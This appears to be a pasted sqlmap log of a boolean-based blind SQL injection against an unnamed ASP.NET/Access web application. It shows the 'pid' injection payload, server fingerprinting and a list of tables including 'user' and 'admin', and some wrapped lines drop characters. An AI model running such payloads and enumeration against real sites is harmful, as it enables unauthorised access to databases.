 ---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=147 AND 7589=7589
---
[00:24:38] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft Access
[00:24:38] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[00:24:38] [INFO] fetching number of tables for database 'Microsoft_Access_mast
rdb'
[00:24:39] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[00:24:39] [INFO] retrieved:
[00:24:40] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast'
[00:24:40] [WARNING] unable to retrieve the number of tables for database 'Micr
soft_Access_masterdb'
[00:24:40] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[6 tables]
+---------+
| user    |
| ad      |
| admin   |
| article |
| message |
| vote    |
+---------+